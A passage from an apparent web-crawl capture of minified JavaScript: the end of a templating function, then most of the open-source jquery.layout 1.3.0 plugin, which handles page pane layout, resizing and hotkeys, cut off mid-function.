"),typeof(item.startDate&&item.endDate)!="undefined"&&(item.startDate&&item.endDate)!=null&&(typeof(item.startDate&&item.endDate)=="function"?(item.startDate&&item.endDate).call($item):item.startDate&&item.endDate)&&(__.push("    <span>"),typeof(item.startDate+" - "+item.endDate)!="undefined"&&item.startDate+" - "+item.endDate!=null&&__.push($.encode(typeof(item.startDate+" - "+item.endDate)=="function"?(item.startDate+" - "+item.endDate).call($item):item.startDate+" - "+item.endDate)),__.push("<\/span>   ")),__.push("  <\/td> <\/tr>");return __})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/jQuery/extensions/jquery.layout-1.3.0.4f78668cd6b8afaab698a0c95c4d6ec0e5fac029.js
body_size: 20634
content:
/**
 * @preserve jquery.layout 1.3.0 - Release Candidate 30.62
 * $Date: 2012-08-04 08:00:00 (Thu, 23 Aug 2012) $
 * $Rev: 303006 $
 *
 * Copyright (c) 2012 
 *   Fabrizio Balliano (http://www.fabrizioballiano.net)
 *   Kevin Dalman (http://allpro.net)
 *
 * Dual licensed under the GPL (http://www.gnu.org/licenses/gpl.html)
 * and MIT (http://www.opensource.org/licenses/mit-license.php) licenses.
 *
 * Changelog: http://layout.jquery-dev.net/changelog.cfm#1.3.0.rc30.62
 * NOTE: This is a short-term release to patch a couple of bugs.
 * These bugs are listed as officially fixed in RC30.7, which will be released shortly.
 *
 * Docs: http://layout.jquery-dev.net/documentation.html
 * Tips: http://layout.jquery-dev.net/tips.html
 * Help: http://groups.google.com/group/jquery-ui-layout
 */
(function(t){var h=Math.min,i=Math.max,o=Math.floor,r=function(n){return t.type(n)==="string"},f=function(n,i){var f,e,u;if(t.isArray(i))for(f=0,e=i.length;f<e;f++){u=i[f];try{r(u)&&(u=eval(u));t.isFunction(u)&&u(n)}catch(o){}}};t.layout={version:"1.3.rc30.62",revision:.033006,browser:{},effects:{slide:{all:{duration:"fast"},north:{direction:"up"},south:{direction:"down"},east:{direction:"right"},west:{direction:"left"}},drop:{all:{duration:"slow"},north:{direction:"up"},south:{direction:"down"},east:{direction:"right"},west:{direction:"left"}},scale:{all:{duration:"fast"}},blind:{},clip:{},explode:{},fade:{},fold:{},puff:{},size:{all:{easing:"swing"}}},config:{optionRootKeys:"effects,panes,north,south,west,east,center".split(","),allPanes:"north,south,west,east,center".split(","),borderPanes:"north,south,west,east".split(","),oppositeEdge:{north:"south",south:"north",east:"west",west:"east"},offscreenCSS:{left:"-99999px",right:"auto"},offscreenReset:"offscreenReset",hidden:{visibility:"hidden"},visible:{visibility:"visible"},resizers:{cssReq:{position:"absolute",padding:0,margin:0,fontSize:"1px",textAlign:"left",overflow:"hidden"},cssDemo:{background:"#DDD",border:"none"}},togglers:{cssReq:{position:"absolute",display:"block",padding:0,margin:0,overflow:"hidden",textAlign:"center",fontSize:"1px",cursor:"pointer",zIndex:1},cssDemo:{background:"#AAA"}},content:{cssReq:{position:"relative"},cssDemo:{overflow:"auto",padding:"10px"},cssDemoPane:{overflow:"hidden",padding:0}},panes:{cssReq:{position:"absolute",margin:0},cssDemo:{padding:"10px",background:"#FFF",border:"1px solid #BBB",overflow:"auto"}},north:{side:"Top",sizeType:"Height",dir:"horz",cssReq:{top:0,bottom:"auto",left:0,right:0,width:"auto"}},south:{side:"Bottom",sizeType:"Height",dir:"horz",cssReq:{top:"auto",bottom:0,left:0,right:0,width:"auto"}},east:{side:"Right",sizeType:"Width",dir:"vert",cssReq:{left:"auto",right:0,top:"auto",bottom:"auto",height:"auto"}},west:{side:"Left",sizeType:"Width",dir:"vert",cssReq:{left:0,right:"auto",top:"auto",bottom:"auto",height:"auto"}},center:{dir:"center",cssReq:{left:"auto",right:"auto",top:"auto",bottom:"auto",height:"auto",width:"auto"}}},callbacks:{},getParentPaneElem:function(n){var u=t(n),f=u.data("layout")||u.data("parentLayout"),i,r;if(f){if(i=f.container,i.data("layoutPane"))return i;if(r=i.closest("."+t.layout.defaults.panes.paneClass),r.data("layoutPane"))return r}return null},getParentPaneInstance:function(n){var i=t.layout.getParentPaneElem(n);return i?i.data("layoutPane"):null},getParentLayoutInstance:function(n){var i=t.layout.getParentPaneElem(n);return i?i.data("parentLayout"):null},getEventObject:function(n){return typeof n=="object"&&n.stopPropagation?n:null},parsePaneName:function(n){var i=t.layout.getEventObject(n);return i?(i.stopPropagation(),t(this).data("layoutEdge")):n},plugins:{draggable:!!t.fn.draggable,effects:{core:!!t.effects,slide:t.effects&&t.effects.slide}},onCreate:[],onLoad:[],onReady:[],onDestroy:[],onUnload:[],afterOpen:[],afterClose:[],scrollbarWidth:function(){return window.scrollbarWidth||t.layout.getScrollbarSize("width")},scrollbarHeight:function(){return window.scrollbarHeight||t.layout.getScrollbarSize("height")},getScrollbarSize:function(n){var i=t('<div style="position: absolute; top: -10000px; left: -10000px; width: 100px; height: 100px; overflow: scroll;"><\/div>').appendTo("body"),r={width:i.width()-i[0].clientWidth,height:i.height()-i[0].clientHeight};return i.remove(),window.scrollbarWidth=r.width,window.scrollbarHeight=r.height,n.match(/^(width|height)$/)?r[n]:r},showInvisibly:function(n,t){if(n&&n.length&&(t||n.css("display")==="none")){var i=n[0].style,r={display:i.display||"",visibility:i.visibility||""};return n.css({display:"block",visibility:"hidden"}),r}return{}},getElementDimensions:function(n){var r={},u=r.css={},f={},s,o,e=t.layout.cssNum,h=n.offset();return r.offsetLeft=h.left,r.offsetTop=h.top,t.each("Left,Right,Top,Bottom".split(","),function(i,e){s=u["border"+e]=t.layout.borderWidth(n,e);o=u["padding"+e]=t.layout.cssNum(n,"padding"+e);f[e]=s+o;r["inset"+e]=o}),r.offsetWidth=n.innerWidth(),r.offsetHeight=n.innerHeight(),r.outerWidth=n.outerWidth(),r.outerHeight=n.outerHeight(),r.innerWidth=i(0,r.outerWidth-f.Left-f.Right),r.innerHeight=i(0,r.outerHeight-f.Top-f.Bottom),u.width=n.width(),u.height=n.height(),u.top=e(n,"top",!0),u.bottom=e(n,"bottom",!0),u.left=e(n,"left",!0),u.right=e(n,"right",!0),r},getElementCSS:function(n,t){for(var u={},s=n[0].style,c=t.split(","),l="Top,Bottom,Left,Right".split(","),a="Color,Style,Width".split(","),i,r,h,e,o,f=0;f<c.length;f++)if(i=c[f],i.match(/(border|padding|margin)$/))for(e=0;e<4;e++)if(r=l[e],i==="border")for(o=0;o<3;o++)h=a[o],u[i+r+h]=s[i+r+h];else u[i+r]=s[i+r];else u[i]=s[i];return u},cssWidth:function(n,r){if(r<=0)return 0;if(!t.layout.browser.boxModel)return r;var u=t.layout.borderWidth,f=t.layout.cssNum,e=r-u(n,"Left")-u(n,"Right")-f(n,"paddingLeft")-f(n,"paddingRight");return i(0,e)},cssHeight:function(n,r){if(r<=0)return 0;if(!t.layout.browser.boxModel)return r;var u=t.layout.borderWidth,f=t.layout.cssNum,e=r-u(n,"Top")-u(n,"Bottom")-f(n,"paddingTop")-f(n,"paddingBottom");return i(0,e)},cssNum:function(n,i,r){n.jquery||(n=t(n));var f=t.layout.showInvisibly(n),u=t.css(n[0],i,!0),e=r&&u=="auto"?u:parseInt(u,10)||0;return n.css(f),e},borderWidth:function(n,i){n.jquery&&(n=n[0]);var r="border"+i.substr(0,1).toUpperCase()+i.substr(1);return t.css(n,r+"Style",!0)==="none"?0:parseInt(t.css(n,r+"Width",!0),10)||0},isMouseOverElem:function(n,i){var r=t(i||this),e=r.offset(),o=e.top,s=e.left,h=s+r.outerWidth(),c=o+r.outerHeight(),u=n.pageX,f=n.pageY;return t.layout.browser.msie&&u<0&&f<0||u>=s&&u<=h&&f>=o&&f<=c},msg:function(n,i,r,u){function h(){var i=t.support.fixedPosition?"fixed":"absolute",n=t('<div id="layoutLogger" style="position: '+i+'; top: 5px; z-index: 999999; max-width: 25%; overflow: hidden; border: 1px solid #000; border-radius: 5px; background: #FBFBFB; box-shadow: 0 2px 10px rgba(0,0,0,0.3);"><div style="font-size: 13px; font-weight: bold; padding: 5px 10px; background: #F6F6F6; border-radius: 5px 5px 0 0; cursor: move;"><span style="float: right; padding-left: 7px; cursor: pointer;" title="Remove Console" onclick="$(this).closest(\'#layoutLogger\').remove()">X<\/span>Layout console.log<\/div><ul style="font-size: 13px; font-weight: none; list-style: none; margin: 0; padding: 0 0 2px;"><\/ul><\/div>').appendTo("body");return n.css("left",t(window).width()-n.outerWidth()-5),t.ui.draggable&&n.draggable({handle:":first-child"}),n}var o,f,s,e;t.isPlainObject(n)&&window.debugData?(typeof i=="string"?(u=r,r=i):typeof r=="object"&&(u=r,r=null),o=r||"log( <object> )",f=t.extend({sort:!1,returnHTML:!1,display:!1},u),i===!0||f.display?debugData(n,o,f):window.console&&console.log(debugData(n,o,f))):i?alert(n):window.console?console.log(n):(s="#layoutLogger",e=t(s),e.length||(e=h()),e.children("ul").append('<li style="padding: 4px 10px; margin: 0; border-top: 1px solid #CCC;">'+n.replace(/\</g,"&lt;").replace(/\>/g,"&gt;")+"<\/li>"))}};var u=navigator.userAgent.toLowerCase(),c=/(chrome)[ \/]([\w.]+)/.exec(u)||/(webkit)[ \/]([\w.]+)/.exec(u)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(u)||/(msie) ([\w.]+)/.exec(u)||u.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(u)||[],e=c[1]||"",l=c[2]||0,s=e==="msie";t.layout.browser={version:l,safari:e==="webkit",webkit:e==="chrome",msie:s,isIE6:s&&l==6,boxModel:!s||t.support.boxModel!==!1};e&&(t.layout.browser[e]=!0);s&&t(function(){t.layout.browser.boxModel=t.support.boxModel});t.layout.defaults={name:"",containerSelector:"",containerClass:"ui-layout-container",scrollToBookmarkOnLoad:!0,resizeWithWindow:!0,resizeWithWindowDelay:200,resizeWithWindowMaxDelay:0,onresizeall_start:null,onresizeall_end:null,onload_start:null,onload_end:null,onunload_start:null,onunload_end:null,initPanes:!0,showErrorMessages:!0,showDebugMessages:!1,zIndex:null,zIndexes:{pane_normal:0,content_mask:1,resizer_normal:2,pane_sliding:100,pane_animate:1e3,resizer_drag:1e4},errors:{pane:"pane",selector:"selector",addButtonError:"Error Adding Button \n\nInvalid ",containerMissing:"UI Layout Initialization Error\n\nThe specified layout-container does not exist.",centerPaneMissing:"UI Layout Initialization Error\n\nThe center-pane element does not exist.\n\nThe center-pane is a required element.",noContainerHeight:"UI Layout Initialization Warning\n\nThe layout-container \"CONTAINER\" has no height.\n\nTherefore the layout is 0-height and hence 'invisible'!",callbackError:"UI Layout Callback Error\n\nThe EVENT callback is not a valid function."},panes:{applyDemoStyles:!1,closable:!0,resizable:!0,slidable:!0,initClosed:!1,initHidden:!1,contentSelector:".ui-layout-content",contentIgnoreSelector:".ui-layout-ignore",findNestedContent:!1,paneClass:"ui-layout-pane",resizerClass:"ui-layout-resizer",togglerClass:"ui-layout-toggler",buttonClass:"ui-layout-button",minSize:0,maxSize:0,spacing_open:6,spacing_closed:6,togglerLength_open:50,togglerLength_closed:50,togglerAlign_open:"center",togglerAlign_closed:"center",togglerContent_open:"",togglerContent_closed:"",resizerDblClickToggle:!0,autoResize:!0,autoReopen:!0,resizerDragOpacity:1,maskContents:!1,maskObjects:!1,maskZindex:null,resizingGrid:!1,livePaneResizing:!1,liveContentResizing:!1,liveResizingTolerance:1,sliderCursor:"pointer",slideTrigger_open:"click",slideTrigger_close:"mouseleave",slideDelay_open:300,slideDelay_close:300,hideTogglerOnSlide:!1,preventQuickSlideClose:t.layout.browser.webkit,preventPrematureSlideClose:!1,tips:{Open:"Open",Close:"Close",Resize:"Resize",Slide:"Slide Open",Pin:"Pin",Unpin:"Un-Pin",noRoomToOpen:"Not enough room to show this panel.",minSizeWarning:"Panel has reached its minimum size",maxSizeWarning:"Panel has reached its maximum size"},showOverflowOnHover:!1,enableCursorHotkey:!0,customHotkeyModifier:"SHIFT",fxName:"slide",fxSpeed:null,fxSettings:{},fxOpacityFix:!0,animatePaneSizing:!1,childOptions:null,initChildLayout:!0,destroyChildLayout:!0,resizeChildLayout:!0,triggerEventsOnLoad:!1,triggerEventsDuringLiveResize:!0,onshow_start:null,onshow_end:null,onhide_start:null,onhide_end:null,onopen_start:null,onopen_end:null,onclose_start:null,onclose_end:null,onresize_start:null,onresize_end:null,onsizecontent_start:null,onsizecontent_end:null,onswap_start:null,onswap_end:null,ondrag_start:null,ondrag_end:null},north:{paneSelector:".ui-layout-north",size:"auto",resizerCursor:"n-resize",customHotkey:""},south:{paneSelector:".ui-layout-south",size:"auto",resizerCursor:"s-resize",customHotkey:""},east:{paneSelector:".ui-layout-east",size:200,resizerCursor:"e-resize",customHotkey:""},west:{paneSelector:".ui-layout-west",size:200,resizerCursor:"w-resize",customHotkey:""},center:{paneSelector:".ui-layout-center",minWidth:0,minHeight:0}};t.layout.optionsMap={layout:"stateManagement,effects,zIndexes,errors,name,zIndex,scrollToBookmarkOnLoad,showErrorMessages,resizeWithWindow,resizeWithWindowDelay,resizeWithWindowMaxDelay,onresizeall,onresizeall_start,onresizeall_end,onload,onunload".split(","),center:"paneClass,contentSelector,contentIgnoreSelector,findNestedContent,applyDemoStyles,triggerEventsOnLoad,showOverflowOnHover,maskContents,maskObjects,liveContentResizing,childOptions,initChildLayout,resizeChildLayout,destroyChildLayout,onresize,onresize_start,onresize_end,onsizecontent,onsizecontent_start,onsizecontent_end".split(","),noDefault:"paneSelector,resizerCursor,customHotkey".split(",")};t.layout.transformData=function(n){var f={panes:{},center:{}},c,i,e,o,r,h,u,s;if(typeof n!="object")return f;for(e in n)for(i=f,c=t.layout.optionsMap.layout,h=n[e],o=e.split("__"),s=o.length-1,u=0;u<=s;u++)r=o[u],u===s?i[r]=h:i[r]||(i[r]={}),i=i[r];return f};t.layout.backwardCompatibility={map:{applyDefaultStyles:"applyDemoStyles",resizeNestedLayout:"resizeChildLayout",resizeWhileDragging:"livePaneResizing",resizeContentWhileDragging:"liveContentResizing",triggerEventsWhileDragging:"triggerEventsDuringLiveResize",maskIframesOnResize:"maskContents",useStateCookie:"stateManagement.enabled","cookie.autoLoad":"stateManagement.autoLoad","cookie.autoSave":"stateManagement.autoSave","cookie.keys":"stateManagement.stateKeys","cookie.name":"stateManagement.cookie.name","cookie.domain":"stateManagement.cookie.domain","cookie.path":"stateManagement.cookie.path","cookie.expires":"stateManagement.cookie.expires","cookie.secure":"stateManagement.cookie.secure",noRoomToOpenTip:"tips.noRoomToOpen",togglerTip_open:"tips.Close",togglerTip_closed:"tips.Open",resizerTip:"tips.Resize",sliderTip:"tips.Slide"},renameOptions:function(n){function o(t,i){for(var f=t.split("."),o=f.length-1,r={branch:n,key:f[o]},e=0,u;e<o;e++)u=f[e],r.branch=r.branch[u]==undefined?i?r.branch[u]={}:{}:r.branch[u];return r}var f=t.layout.backwardCompatibility.map,i,r,u;for(var e in f)i=o(e),u=i.branch[i.key],u!==undefined&&(r=o(f[e],!0),r.branch[r.key]=u,delete i.branch[i.key])},renameAllOptions:function(n){var i=t.layout.backwardCompatibility.renameOptions;return i(n),n.defaults&&(typeof n.panes!="object"&&(n.panes={}),t.extend(!0,n.panes,n.defaults),delete n.defaults),n.panes&&i(n.panes),t.each(t.layout.config.allPanes,function(t,r){n[r]&&i(n[r])}),n}};t.fn.layout=function(u){function du(n){var i;if(!n||(i=n.keyCode,i<33))return!0;var v={38:"north",40:"south",37:"west",39:"east"},p=n.altKey,o=n.shiftKey,f=n.ctrlKey,y=f&&i>=37&&i<=40,h,u,a,r;return(y&&s[v[i]].enableCursorHotkey?r=v[i]:(f||o)&&t.each(c.borderPanes,function(n,t){return h=s[t],u=h.customHotkey,a=h.customHotkeyModifier,(o&&a=="SHIFT"||f&&a=="CTRL"||f&&o)&&u&&i===(isNaN(u)||u<=9?u.toUpperCase().charCodeAt(0):u)?(r=t,!1):void 0}),!r||!l[r]||!s[r].closable||e[r].isHidden)?!0:(ii(r),n.stopPropagation(),n.returnValue=!1,!1)}function dr(n){var i,f,u;if(k()&&(this&&this.tagName&&(n=this),r(n)?i=l[n]:t(n).data("layoutRole")?i=t(n):t(n).parents().each(function(){if(t(this).data("layoutRole"))return i=t(this),!1}),i&&i.length)){if(f=i.data("layoutEdge"),u=e[f],u.cssSaved&&vi(f),u.isSliding||u.isResizing||u.isClosed){u.cssSaved=!1;return}var o={zIndex:s.zIndexes.resizer_normal+1},h={},v=i.css("overflow"),a=i.css("overflowX"),y=i.css("overflowY");v!="visible"&&(h.overflow=v,o.overflow="visible");a&&!a.match(/(visible|auto)/)&&(h.overflowX=a,o.overflowX="visible");y&&!y.match(/(visible|auto)/)&&(h.overflowY=a,o.overflowY="visible");u.cssSaved=h;i.css(o);t.each(c.allPanes,function(n,t){t!=f&&vi(t)})}}function vi(n){var i;if(k()&&(this&&this.tagName&&(n=this),r(n)?i=l[n]:t(n).data("layoutRole")?i=t(n):t(n).parents().each(function(){if(t(this).data("layoutRole"))return i=t(this),!1}),i&&i.length)){var f=i.data("layoutEdge"),u=e[f],o=u.cssSaved||{};u.isSliding||u.isResizing||i.css("zIndex",s.zIndexes.pane_normal);i.css(o);u.cssSaved=!1}}var yt=t.layout.browser,c=t.layout.config,it=t.layout.cssWidth,ut=t.layout.cssHeight,rt=t.layout.getElementDimensions,ui=t.layout.getElementCSS,yi=t.layout.getEventObject,b=t.layout.parsePaneName,s=t.extend(!0,{},t.layout.defaults),gu=s.effects=t.extend(!0,{},t.layout.effects),e={id:"layout"+t.now(),initialized:!1,container:{},north:{},south:{},east:{},west:{},center:{}},ft={north:null,south:null,east:null,west:null,center:null},g={data:{},set:function(n,t,i){g.clear(n);g.data[n]=setTimeout(t,i)},clear:function(n){var t=g.data;t[n]&&(clearTimeout(t[n]),delete t[n])}},st=function(n,i,r){var u=s;return(u.showErrorMessages&&!r||r&&u.showDebugMessages)&&t.layout.msg(u.name+" / "+n,i!==!1),!1},y=function(n,i,u){var y=i&&r(i),h=y?e[i]:e,o=y?s[i]:s,a=s.name,c=n+(n.match(/_/)?"":"_end"),w=c.match(/_end$/)?c.substr(0,c.length-4):"",f=o[c]||o[w],d="NC",k=[],b;if(y||t.type(u)==="boolean"||(u=i),f)try{r(f)&&(f.match(/,/)?(k=f.split(","),f=eval(k[0])):f=eval(f));t.isFunction(f)&&(d=k.length?f(k[1]):y?f(i,l[i],h,o,a):f(p,h,o,a))}catch(g){st(s.errors.callbackError.replace(/EVENT/,t.trim(i+" "+c)),!1)}return u||d===!1||(y?(b=l[i],o=s[i],h=e[i],b.triggerHandler("layoutpane"+c,[i,b,h,o,a]),w&&b.triggerHandler("layoutpane"+w,[i,b,h,o,a])):(v.triggerHandler("layout"+c,[p,h,o,a]),w&&v.triggerHandler("layout"+w,[p,h,o,a]))),(n==="onresize_end"||n==="onsizecontent_end")&&rr(i),d},fr=function(n){if(!yt.mozilla){var t=l[n];e[n].tagName==="IFRAME"?t.css(c.hidden).css(c.visible):t.find("IFRAME").css(c.hidden).css(c.visible)}},er=function(n,t){var i=c[n].dir=="horz"?ut:it;return i(l[n],t)},fi=function(n){var i=l[n],r=c[n].dir,t={minWidth:1001-it(i,1e3),minHeight:1001-ut(i,1e3)};return r==="horz"&&(t.minSize=t.minHeight),r==="vert"&&(t.minSize=t.minWidth),t},gr=function(n,i,u){var f=n,e;r(n)?f=l[n]:n.jquery||(f=t(n));e=it(f,i);f.css({width:e});e>0?u&&f.data("autoHidden")&&f.innerHeight()>0&&(f.show().data("autoHidden",!1),yt.mozilla||f.css(c.hidden).css(c.visible)):u&&!f.data("autoHidden")&&f.hide().data("autoHidden",!0)},or=function(n,i,u){var f=n,e;r(n)?f=l[n]:n.jquery||(f=t(n));e=ut(f,i);f.css({height:e,visibility:"visible"});e>0&&f.innerWidth()>0?u&&f.data("autoHidden")&&(f.show().data("autoHidden",!1),yt.mozilla||f.css(c.hidden).css(c.visible)):u&&!f.data("autoHidden")&&f.hide().data("autoHidden",!0)},nf=function(n,t,i){c[pane].dir=="horz"?or(n,t,i):gr(n,t,i)},ht=function(n,i,u){var v,y;if(u||(u=c[n].dir),r(i)&&i.match(/%/)&&(i=i==="100%"?-1:parseInt(i,10)/100),i===0)return 0;if(i>=1)return parseInt(i,10);if(v=s,y=0,u=="horz"?y=a.innerHeight-(l.north?v.north.spacing_open:0)-(l.south?v.south.spacing_open:0):u=="vert"&&(y=a.innerWidth-(l.west?v.west.spacing_open:0)-(l.east?v.east.spacing_open:0)),i===-1)return y;if(i>0)return o(y*i);if(n=="center")return 0;var f=u==="horz"?"height":"width",e=l[n],h=f==="height"?tt[n]:!1,p=t.layout.showInvisibly(e),w=e.css(f),b=h?h.css(f):0;return e.css(f,"auto"),h&&h.css(f,"auto"),i=f==="height"?e.outerHeight():e.outerWidth(),e.css(f,w).css(p),h&&h.css(f,b),i},pt=function(n,t){var i=l[n],u=s[n],r=e[n],f=t?u.spacing_open:0,o=t?u.spacing_closed:0;return!i||r.isHidden?0:r.isClosed||r.isSliding&&t?o:c[n].dir==="horz"?i.outerHeight()+f:i.outerWidth()+f},et=function(n,t){if(k()){var u=s[n],f=e[n],nt=c[n],o=nt.dir,vt=nt.side.toLowerCase(),yt=nt.sizeType.toLowerCase(),ft=t!=undefined?t:f.isSliding,pt=l[n],et=u.spacing_open,tt=c.oppositeEdge[n],v=e[tt],y=l[tt],ot=!y||v.isVisible===!1||v.isSliding?0:o=="horz"?y.outerHeight():y.outerWidth(),st=(!y||v.isHidden?0:s[tt][v.isClosed!==!1?"spacing_closed":"spacing_open"])||0,ct=o=="horz"?a.innerHeight:a.innerWidth,it=fi("center"),lt=o=="horz"?i(s.center.minHeight,it.minHeight):i(s.center.minWidth,it.minWidth),at=ct-et-(ft?0:ht("center",lt,o)+ot+st),p=f.minSize=i(ht(n,u.minSize),fi(n).minSize),w=f.maxSize=h(u.maxSize?ht(n,u.maxSize):1e5,at),r=f.resizerPosition={},b=a.insetTop,d=a.insetLeft,rt=a.innerWidth,ut=a.innerHeight,g=u.spacing_open;switch(n){case"north":r.min=b+p;r.max=b+w;break;case"west":r.min=d+p;r.max=d+w;break;case"south":r.min=b+ut-w-g;r.max=b+ut-p-g;break;case"east":r.min=d+rt-w-g;r.max=d+rt-p-g}}},nu=function(){var n={top:pt("north",!0),bottom:pt("south",!0),left:pt("west",!0),right:pt("east",!0),width:0,height:0};return n.width=a.innerWidth-n.left-n.right,n.height=a.innerHeight-n.bottom-n.top,n.top+=a.insetTop,n.bottom+=a.insetBottom,n.left+=a.insetLeft,n.right+=a.insetRight,n},pi=function(n,i){var f=t(n),a=f.data("layoutRole"),v=f.data("layoutEdge"),w=s[v],r=w[a+"Class"],e="-"+v,y="-open",o="-closed",h="-sliding",u="-hover ",c=f.hasClass(r+o)?o:y,p=c===o?y:o,l=r+u+(r+e+u)+(r+c+u)+(r+e+c+u);return i&&(l+=r+p+u+(r+e+p+u)),a=="resizer"&&f.hasClass(r+h)&&(l+=r+h+u+(r+e+h+u)),t.trim(l)},wi=function(n,i){var r=t(i||this);n&&r.data("layoutRole")==="toggler"&&n.stopPropagation();r.addClass(pi(r))},ot=function(n,i){var r=t(i||this);r.removeClass(pi(r,!0))},sr=function(){t.fn.disableSelection&&t("body").disableSelection()},hr=function(n,i){var u=i||this,r=t(u).data("layoutEdge"),f=r+"ResizerLeave";g.clear(r+"_openSlider");g.clear(f);i?!e[r].isResizing&&t.fn.enableSelection&&t("body").enableSelection():g.set(f,function(){hr(n,u)},200)},tu=function(){uu();var n=s;return(e.creatingLayout=!0,f(p,t.layout.onCreate),!1===y("onload_start"))?"cancel":(ru(),ar(),t(window).bind("unload."+d,lr),f(p,t.layout.onLoad),n.initPanes&&ei(),delete e.creatingLayout,e.initialized)},k=function(){return e.initialized||e.creatingLayout?!0:ei()},ei=function(n){var i=s,r;return v.is(":visible")?vr("center").length?(e.creatingLayout=!0,t.extend(a,rt(v)),fu(),i.scrollToBookmarkOnLoad&&(r=self.location,r.hash&&r.replace(r.hash)),p.hasParentLayout?i.resizeWithWindow=!1:i.resizeWithWindow&&t(window).bind("resize."+d,iu),delete e.creatingLayout,e.initialized=!0,f(p,t.layout.onReady),y("onload_end"),!0):st(i.errors.centerPaneMissing):(!n&&yt.webkit&&v[0].tagName==="BODY"&&setTimeout(function(){ei(!0)},50),!1)},tf=function(){t.each(c.allPanes,function(n,t){s[t].initChildLayout&&oi(t)})},oi=function(n,t){var i=b.call(this,n),f=l[i],e=ft;if(f){var c=tt[i],r=t||s[i].childOptions,o=r.containerSelector?f.find(r.containerSelector):c||f,h=o.length,u=h?e[i]=o.data("layout")||null:null;!u&&h&&r&&(u=e[i]=o.eq(0).layout(r)||null);u&&(u.hasParentLayout=!0)}p[i].child=e[i]},iu=function(){var n=Number(s.resizeWithWindowDelay);n<10&&(n=100);g.clear("winResize");g.set("winResize",function(){g.clear("winResize");g.clear("winResizeRepeater");var n=rt(v);(n.innerWidth!==a.innerWidth||n.innerHeight!==a.innerHeight)&&dt()},n);g.data.winResizeRepeater||cr()},cr=function(){var n=Number(s.resizeWithWindowMaxDelay);n>0&&g.set("winResizeRepeater",function(){cr();dt()},n)},lr=function(){var n=s;y("onunload_start");f(p,t.layout.onUnload);y("onunload_end")},ru=function(){var e=v[0],w=a.tagName=e.tagName,b=a.id=e.id,k=a.className=e.className,r=s,f=r.name,g=w==="BODY",nt="overflow,position,margin,padding,border",o="layoutCSS",i={},n="hidden",h=v.data("parentLayout"),c=v.data("layoutEdge"),tt=h&&c,l,u,y,it;a.selector=v.selector.split(".slice")[0];a.ref=(r.name?r.name+" layout / ":"")+w+(b?"#"+b:k?".["+k+"]":"");v.data({layout:p,layoutContainer:d}).addClass(r.containerClass);l={destroy:"",initPanes:"",resizeAll:"resizeAll",resize:"resizeAll"};for(f in l)v.bind("layout"+f.toLowerCase()+"."+d,p[l[f]||f]);tt&&(p.hasParentLayout=!0,h[c].child=h.children[c]=v.data("layout"));v.data(o)||(g?(i=t.extend(ui(v,nt),{height:v.css("height"),overflow:v.css("overflow"),overflowX:v.css("overflowX"),overflowY:v.css("overflowY")}),u=t("html"),u.data(o,{height:"auto",overflow:u.css("overflow"),overflowX:u.css("overflowX"),overflowY:u.css("overflowY")})):i=ui(v,nt+",top,bottom,left,right,width,height,overflow,overflowX,overflowY"),v.data(o,i));try{g?(t("html").css({height:"100%",overflow:n,overflowX:n,overflowY:n}),t("body").css({position:"relative",height:"100%",overflow:n,overflowX:n,overflowY:n,margin:0,padding:0,border:"none"}),t.extend(a,rt(v))):(i={overflow:n,overflowX:n,overflowY:n},y=v.css("position"),it=v.css("height"),tt||y&&y.match(/fixed|absolute|relative/)||(i.position="relative"),v.css(i),v.is(":visible")&&(t.extend(a,rt(v)),a.innerHeight<1&&st(r.errors.noContainerHeight.replace(/CONTAINER/,a.ref))))}catch(ut){}},ar=function(n){n=n?n.split(","):c.borderPanes;t.each(n,function(n,i){var r=s[i];if(r.enableCursorHotkey||r.customHotkey)return t(document).bind("keydown."+d,du),!1})},uu=function(){function p(n){var i=s[n],r=s.panes;i.fxSettings||(i.fxSettings={});r.fxSettings||(r.fxSettings={});t.each(["_open","_close","_size"],function(u,f){var o="fxName"+f,h="fxSpeed"+f,c="fxSettings"+f,e=i[o]=i[o]||r[o]||i.fxName||r.fxName||"none";e!=="none"&&t.effects&&t.effects[e]&&s.effects[e]||(e=i[o]="none");var l=s.effects[e]||{},a=l.all||null,v=l[n]||null;i[h]=i[h]||r[h]||i.fxSpeed||r.fxSpeed||null;i[c]=t.extend(!0,{},a,v,r.fxSettings,i.fxSettings,r[c],i[c])});delete i.fxName;delete i.fxSpeed;delete i.fxSettings}var r,v,n,a,e,o,f,y,l,h;if(u=t.layout.transformData(u),u=t.layout.backwardCompatibility.renameAllOptions(u),!t.isEmptyObject(u.panes)){for(r=t.layout.optionsMap.noDefault,e=0,o=r.length;e<o;e++)n=r[e],delete u.panes[n];for(r=t.layout.optionsMap.layout,e=0,o=r.length;e<o;e++)n=r[e],delete u.panes[n]}r=t.layout.optionsMap.layout;y=t.layout.config.optionRootKeys;for(n in u)a=u[n],t.inArray(n,y)<0&&t.inArray(n,r)<0&&(u.panes[n]||(u.panes[n]=t.isPlainObject(a)?t.extend(!0,{},a):a),delete u[n]);t.extend(!0,s,u);t.each(c.allPanes,function(i,e){if(c[e]=t.extend(!0,{},c.panes,c[e]),v=s.panes,f=s[e],e==="center")for(r=t.layout.optionsMap.center,i=0,o=r.length;i<o;i++)n=r[i],u.center[n]||!u.panes[n]&&f[n]||(f[n]=v[n]);else f=s[e]=t.extend(!0,{},v,f),p(e),f.resizerClass||(f.resizerClass="ui-layout-resizer"),f.togglerClass||(f.togglerClass="ui-layout-toggler");f.paneClass||(f.paneClass="ui-layout-pane")});l=u.zIndex;h=s.zIndexes;l>0&&(h.pane_normal=l,h.content_mask=i(l+1,h.content_mask),h.resizer_normal=i(l+2,h.resizer_normal));delete s.panes},vr=function(n){var t=s[n].paneSelector,i;return t.substr(0,1)==="#"?v.find(t).eq(0):(i=v.children(t).eq(0),i.length?i:v.children("form:first").children(t).eq(0))},fu=function(n){b(n);t.each(c.allPanes,function(n,t){yr(t,!0)});bi();t.each(c.borderPanes,function(n,t){l[t]&&e[t].isVisible&&(et(t),lt(t))});vt("center");t.each(c.allPanes,function(n,t){var i=s[t];l[t]&&(e[t].isVisible&&(gt(t),i.triggerEventsOnLoad?y("onresize_end",t):rr(t)),i.initChildLayout&&i.childOptions&&oi(t))})},yr=function(n,t){var st,nt,w;if(t||k()){var 